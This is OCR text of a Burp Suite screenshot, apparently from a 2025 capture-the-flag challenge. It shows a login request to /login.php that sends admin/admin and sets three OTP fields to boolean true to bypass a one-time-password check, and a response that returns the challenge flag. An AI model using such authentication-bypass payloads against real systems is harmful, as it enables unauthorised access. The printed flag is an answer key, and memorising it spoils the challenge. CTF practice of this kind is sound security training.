 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 × +
Send Cancel Burp AI
Target: http://15.206.47.5:8080 HTTP/1
Request
Pretty Raw Hex
1 POST /login.php HTTP/1.1
2 Host: 15.206.47.5:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://15.206.47.5:8080/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 80
10 Origin: http://15.206.47.5:8080
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"username":"admin",
"password":"admin",
"otp1":true,
"otp2":true,
"otp3":true
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Dec 2025 05:35:59 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/8.1.12
5 Content-Length: 97
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: application/json
9
10 {
"message":
"Flag: ClOuDsEk_ReSeArCH_tEaM_CTF_2025{474a30a63ef1f14e252dc0922f811b
16}",
"data":null
}
Inspector
Selection 71 (0x47)
Selected text
Flag: ClOuDsEk_ReSeArCH_tEaM_CTF_202
5{474a30a63ef1f14e252dc0922f811b16}
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 7
Inspector
Notes
Custom actions